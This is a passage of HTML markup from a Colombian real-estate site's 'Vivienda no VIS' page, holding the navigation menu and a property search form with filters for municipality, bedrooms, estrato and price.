					<div class="elementor-jet-auth-links jet-blocks"><div class="jet-auth-links"><div class="jet-auth-links__section jet-auth-links__login">
		<a class="jet-auth-links__item" href="https://construoferta.co/login/"><span class="jet-auth-links__item-text">Iniciar Sesión</span></a>
</div></div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac692f3 elementor-hidden-tablet elementor-hidden-mobile" data-id="ac692f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9202e04 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9202e04" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d28a873" href="https://www.facebook.com/construoferta/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2d074ab" href="https://www.instagram.com/construoferta/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c98cdc1" href="https://twitter.com/construoferta" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-384b744" href="https://www.youtube.com/channel/UCI7dvAfoy8vSZ-jmX_QM3MA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-74b2d8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="74b2d8e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d9b82fa" data-id="d9b82fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85c9de5 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget elementor-widget-jet-logo" data-id="85c9de5" data-element_type="widget" data-widget_type="jet-logo.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-logo jet-blocks"><div class="jet-logo jet-logo-type-image jet-logo-display-block">
<a href="https://construoferta.co/" class="jet-logo__link"><img src="https://construoferta.co/wp-content/uploads/2022/01/logo-construoferta.png" class="jet-logo__img" alt="Construoferta" /></a></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-76a8e25" data-id="76a8e25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-295b31b elementor-widget__width-auto jet-nav-align-center elementor-widget elementor-widget-jet-nav-menu" data-id="295b31b" data-element_type="widget" data-widget_type="jet-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="jet-nav-wrap m-layout-mobile jet-mobile-menu jet-mobile-menu--right-side" data-mobile-trigger-device="mobile" data-mobile-layout="right-side">
<div class="jet-nav__mobile-trigger jet-nav-mobile-trigger-align-center">
	<span class="jet-nav__mobile-trigger-open jet-blocks-icon"><i aria-hidden="true" class="fas fa-bars"></i></span>	<span class="jet-nav__mobile-trigger-close jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></div><div class="menu-menu-container"><div class="jet-nav m-layout-mobile jet-nav--horizontal"><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home jet-nav__item-14793 jet-nav__item"><a href="https://construoferta.co/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Inicio</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children jet-nav__item-14796 jet-nav__item"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Comprar Vivienda</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-down"></i></div></a>
<div  class="jet-nav__sub jet-nav-depth-0">
	<div class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children jet-nav__item-1092 jet-nav__item jet-nav-item-sub"><a href="https://construoferta.co/propiedades/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Vivienda Nueva</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-right"></i></div></a>
	<div  class="jet-nav__sub jet-nav-depth-1">
		<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-8131 jet-nav__item jet-nav-item-sub"><a href="https://construoferta.co/busqueda-por-ubicacion/" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Búsqueda por ubicación</span></a></div>
		<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-1089 jet-nav__item jet-nav-item-sub"><a href="https://construoferta.co/construtoras/" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Constructoras</span></a></div>
		<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5489 jet-nav__item jet-nav-item-sub"><a href="https://construoferta.co/apartamentos/" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Apartamentos</span></a></div>
		<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5488 jet-nav__item jet-nav-item-sub"><a href="https://construoferta.co/casas/" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Casas</span></a></div>
		<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5487 jet-nav__item jet-nav-item-sub"><a href="https://construoferta.co/vivienda-de-interes-social-vis/" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Vivienda de Interés Social – VIS</span></a></div>
		<div class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6004 current_page_item jet-nav__item-8099 jet-nav__item jet-nav-item-sub"><a href="https://construoferta.co/vivienda-no-vis/" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Vivienda no VIS</span></a></div>
		<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5486 jet-nav__item jet-nav-item-sub"><a href="https://construoferta.co/ultimas-unidades/" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Últimas unidades</span></a></div>
		<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-7924 jet-nav__item jet-nav-item-sub"><a href="https://construoferta.co/proyectos-nacionales/" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Proyectos Nacionales</span></a></div>
	</div>
</div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children jet-nav__item-5930 jet-nav__item jet-nav-item-sub"><a href="#" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Vivienda Usada</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-right"></i></div></a>
	<div  class="jet-nav__sub jet-nav-depth-1">
		<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-4530 jet-nav__item jet-nav-item-sub"><a href="https://construoferta.co/inmobiliarias/" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Inmobiliarias</span></a></div>
		<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5931 jet-nav__item jet-nav-item-sub"><a href="https://construoferta.co/publica-tu-clasificado-gratis/" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Publica tu clasificado gratis</span></a></div>
	</div>
</div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-3112 jet-nav__item"><a href="https://construoferta.co/revista-digital/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Revista Digital</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-4816 jet-nav__item"><a href="https://construoferta.co/blog-sabias-que/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Sabías qué</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-13906 jet-nav__item"><a target="_blank" href="https://larutadelcomprador.construoferta.co/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">La Ruta del Comprador</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children jet-nav__item-14795 jet-nav__item"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Remodelación y Ferias</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-down"></i></div></a>
<div  class="jet-nav__sub jet-nav-depth-0">
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-4222 jet-nav__item jet-nav-item-sub"><a href="https://construoferta.co/quiero-remodelar-y-decorar/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Quiero remodelar y decorar</span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children jet-nav__item-10927 jet-nav__item jet-nav-item-sub"><a href="https://construoferta.co/feria-inmobiliaria-construoferta/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Feria Inmobiliaria Construoferta</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-right"></i></div></a>
	<div  class="jet-nav__sub jet-nav-depth-1">
		<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-5700 jet-nav__item jet-nav-item-sub"><a href="https://feriasempresariales.construoferta.co/" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Ferias Empresariales</span></a></div>
	</div>
</div>
</div>
</div>
<div class="jet-nav__mobile-close-btn jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></div></div></div></nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</header><!-- #masthead -->
		<div data-rocket-location-hash="e865fa1927f681de35313770fc19c03c" id="content" class="site-content ">
		<div data-elementor-type="wp-page" data-elementor-id="6004" class="elementor elementor-6004" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3c18ddd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c18ddd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-431bbfc" data-id="431bbfc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e5615c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9e5615c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-678d117 elementor-widget elementor-widget-heading" data-id="678d117" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Vivienda no VIS</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-7c19170 jet-breadcrumbs-align-center elementor-widget elementor-widget-jet-breadcrumbs" data-id="7c19170" data-element_type="widget" data-widget_type="jet-breadcrumbs.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-breadcrumbs jet-blocks">
		<div class="jet-breadcrumbs">
		<div class="jet-breadcrumbs__content">
		<div class="jet-breadcrumbs__wrap"><div class="jet-breadcrumbs__item"><a href="https://construoferta.co/" class="jet-breadcrumbs__item-link is-home" rel="home" title="Inicio">Inicio</a></div>
			 <div class="jet-breadcrumbs__item"><div class="jet-breadcrumbs__item-sep"><span class="jet-blocks-icon"><i aria-hidden="true" class="fas fa-angle-right"></i></span></div></div> <div class="jet-breadcrumbs__item"><span class="jet-breadcrumbs__item-target">Vivienda no VIS</span></div>
		</div>
		</div>
		</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d0c52f9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d0c52f9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;bdaf103&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a608f6c" data-id="a608f6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4bff1a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bff1a0" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;48b7206&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-886988c" data-id="886988c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0be5359 elementor-widget elementor-widget-heading" data-id="0be5359" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Encuentra tu propiedad</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-5562e9a jet-smart-filter-content-position-line elementor-widget elementor-widget-jet-smart-filters-search" data-id="5562e9a" data-element_type="widget" data-widget_type="jet-smart-filters-search.default">
				<div class="elementor-widget-container">
					<div class="jet-smart-filters-search jet-filter"><div class="jet-search-filter button-icon-position-left" data-query-type="_s" data-query-var="query" data-smart-filter="search" data-filter-id="8940" data-apply-type="ajax" data-content-provider="jet-engine" data-additional-providers="" data-query-id="default" data-active-label="proye" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:[]}" data-query-var-suffix="search">
	<div class="jet-search-filter__input-wrapper">
		<input
			class="jet-search-filter__input"
			type="search"
			autocomplete="off"
			name="query"
			value=""
			placeholder="Escribe aquí el proyecto de tu interés..."
			aria-label="skldsa"
					>
			</div>
			<button
			type="button"
			class="jet-search-filter__submit apply-filters__button"
					>
			<i class="fa fa-search"></i>			<span class="jet-search-filter__submit-text"></span>
					</button>
	</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c452e73 elementor-widget elementor-widget-spacer" data-id="c452e73" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-64a657e elementor-widget elementor-widget-heading" data-id="64a657e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Filtrar por</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f97f40b jet-smart-filter-content-position-column jet-smart-filter-group-position-column elementor-widget elementor-widget-jet-smart-filters-select" data-id="f97f40b" data-element_type="widget" data-widget_type="jet-smart-filters-select.default">
				<div class="elementor-widget-container">
					<div class="jet-smart-filters-hierarchy jet-filter " data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filters-group">
<div class="jet-select" data-query-type="tax_query" data-query-var="municipio" data-smart-filter="select" data-filter-id="335" data-apply-type="ajax" data-content-provider="jet-engine" data-additional-providers="" data-query-id="default" data-active-label="Encuentra tu Propiedad" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix="" data-apply-on="value" data-hierarchical="1">
				<select
			class="jet-select__control depth-0"
			name="municipio"
						aria-label="Encuentra tu Propiedad"
		>
					<option value="">Seleccionar Municipio...</option>
		
					<option
				value="320"
				data-label="Anserma"
				data-counter-prefix=""
				data-counter-suffix=""
											>Anserma</option>
						<option
				value="485"
				data-label="Bogotá"
				data-counter-prefix=""
				data-counter-suffix=""
											>Bogotá</option>
						<option
				value="462"
				data-label="Cali"
				data-counter-prefix=""
				data-counter-suffix=""
											>Cali</option>
						<option
				value="321"
				data-label="Chinchiná"
				data-counter-prefix=""
				data-counter-suffix=""
											>Chinchiná</option>
						<option
				value="460"
				data-label="Dosquebradas"
				data-counter-prefix=""
				data-counter-suffix=""
											>Dosquebradas</option>
						<option
				value="463"
				data-label="Jamundí"
				data-counter-prefix=""
				data-counter-suffix=""
											>Jamundí</option>
						<option
				value="322"
				data-label="Manizales"
				data-counter-prefix=""
				data-counter-suffix=""
											>Manizales</option>
						<option
				value="492"
				data-label="Municipio"
				data-counter-prefix=""
				data-counter-suffix=""
											>Municipio</option>
						<option
				value="324"
				data-label="Palestina"
				data-counter-prefix=""
				data-counter-suffix=""
											>Palestina</option>
						<option
				value="461"
				data-label="Pereira"
				data-counter-prefix=""
				data-counter-suffix=""
											>Pereira</option>
						<option
				value="458"
				data-label="Quimbaya"
				data-counter-prefix=""
				data-counter-suffix=""
											>Quimbaya</option>
						<option
				value="455"
				data-label="Sabaneta"
				data-counter-prefix=""
				data-counter-suffix=""
											>Sabaneta</option>
						<option
				value="456"
				data-label="San Antonio de Prado"
				data-counter-prefix=""
				data-counter-suffix=""
											>San Antonio de Prado</option>
						<option
				value="325"
				data-label="Villamaría"
				data-counter-prefix=""
				data-counter-suffix=""
											>Villamaría</option>
						<option
				value="503"
				data-label="Viterbo"
				data-counter-prefix=""
				data-counter-suffix=""
											>Viterbo</option>
			</select>
	</div>
<div class="jet-select" data-query-type="tax_query" data-query-var="tipo-de-propiedad" data-smart-filter="select" data-filter-id="335" data-apply-type="ajax" data-content-provider="jet-engine" data-additional-providers="" data-query-id="default" data-active-label="Encuentra tu Propiedad" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix="" data-apply-on="value" data-hierarchical="1">
				<select
			class="jet-select__control depth-1"
			name="tipo-de-propiedad"
						aria-label="Encuentra tu Propiedad"
		>
					<option value="">Seleccionar Tipo...</option>
		
		</select>
	</div>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e0d062f jet-smart-filter-content-position-column jet-smart-filter-group-position-column elementor-widget elementor-widget-jet-smart-filters-select" data-id="e0d062f" data-element_type="widget" data-widget_type="jet-smart-filters-select.default">
				<div class="elementor-widget-container">
					<div class="jet-filters-group"><div class="jet-smart-filters-select jet-filter " data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-select" data-query-type="meta_query" data-query-var="alcobas" data-smart-filter="select" data-filter-id="508" data-apply-type="ajax" data-content-provider="jet-engine" data-additional-providers="" data-query-id="default" data-active-label="Alcobas" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix="compare-greater" data-apply-on="value">
				<select
			class="jet-select__control"
			name="alcobas"
						aria-label="Alcobas"
		>
		
					<option
				value=""
				data-label="Seleccionar alcobas"
				data-counter-prefix=""
				data-counter-suffix=""
											>Seleccionar alcobas</option>
						<option
				value="1"
				data-label="1"
				data-counter-prefix=""
				data-counter-suffix=""
											>1</option>
						<option
				value="2"
				data-label="2"
				data-counter-prefix=""
				data-counter-suffix=""
											>2</option>
						<option
				value="3"
				data-label="3"
				data-counter-prefix=""
				data-counter-suffix=""
											>3</option>
			</select>
	</div>
</div><div class="jet-smart-filters-select jet-filter " data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-select" data-query-type="meta_query" data-query-var="estrato" data-smart-filter="select" data-filter-id="4072" data-apply-type="ajax" data-content-provider="jet-engine" data-additional-providers="" data-query-id="default" data-active-label="Estrato" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix="" data-apply-on="value">
				<select
			class="jet-select__control"
			name="estrato"
						aria-label="Estrato"
		>
		
					<option
				value=""
				data-label="Seleccionar estrato..."
				data-counter-prefix=""
				data-counter-suffix=""
											>Seleccionar estrato...</option>
						<option
				value="1"
				data-label="1"
				data-counter-prefix=""
				data-counter-suffix=""
											>1</option>
						<option
				value="2"
				data-label="2"
				data-counter-prefix=""
				data-counter-suffix=""
											>2</option>
						<option
				value="3"
				data-label="3"
				data-counter-prefix=""
				data-counter-suffix=""
											>3</option>
						<option
				value="4"
				data-label="4"
				data-counter-prefix=""
				data-counter-suffix=""
											>4</option>
						<option
				value="5"
				data-label="5"
				data-counter-prefix=""
				data-counter-suffix=""
											>5</option>
						<option
				value="6"
				data-label="6"
				data-counter-prefix=""
				data-counter-suffix=""
											>6</option>
			</select>
	</div>
</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-0e9bd02 elementor-widget elementor-widget-jet-smart-filters-range" data-id="0e9bd02" data-element_type="widget" data-widget_type="jet-smart-filters-range.default">
				<div class="elementor-widget-container">
					<div class="jet-smart-filters-range jet-filter " data-indexer-rule="show" data-show-counter="" data-change-counter="always">
<div class="jet-range" data-query-type="meta_query" data-query-var="precio-desde" data-smart-filter="range" data-filter-id="374" data-apply-type="ajax" data-content-provider="jet-engine" data-additional-providers="" data-query-id="default" data-active-label="Rango de precio:" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix="range" data-apply-on="value" data-format="{&quot;decimal_num&quot;:0,&quot;decimal_sep&quot;:&quot;.&quot;,&quot;thousands_sep&quot;:&quot;,&quot;}">
	<fieldset class="jet-range__slider">
		<legend style="display:none;">Rango de precio: - slider</legend>
		<div class="jet-range__slider__track">
			<div class="jet-range__slider__track__range"></div>
		</div>
		<input type="range" class="jet-range__slider__input jet-range__slider__input--min" step="1000" min="100000000" max="2000000000" value="100000000" aria-label="Minimal value" >
		<input type="range" class="jet-range__slider__input jet-range__slider__input--max" step="1000" min="100000000" max="2000000000" value="2000000000" aria-label="Maximum value" >
	</fieldset>
		<div class="jet-range__values">
		<span class="jet-range__values-prefix">$</span><span class="jet-range__values-min">100,000,000</span><span class="jet-range__values-suffix"></span> — <span class="jet-range__values-prefix">$</span><span class="jet-range__values-max">2,000,000,000</span><span class="jet-range__values-suffix"></span>
	</div>
	</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-ae48868 elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="ae48868" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
					<div class="jet-smart-filters-checkboxes jet-filter " data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-items-dropdown"
	 	 >
	<div class="jet-filter-items-dropdown__label" >Seleccione Zonas Comunes</div>
	<div class="jet-filter-items-dropdown__body">
